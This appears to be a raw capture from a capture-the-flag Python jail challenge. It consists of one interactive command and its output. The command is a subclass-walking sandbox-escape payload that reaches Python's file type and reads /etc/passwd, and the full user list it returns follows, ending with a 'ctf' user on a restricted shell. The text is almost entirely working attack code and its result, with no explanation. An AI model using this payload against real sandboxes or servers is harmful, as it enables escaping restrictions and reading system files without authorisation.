 >>>print ().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
syslog:x:105:108::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:/bin/rbash
>>>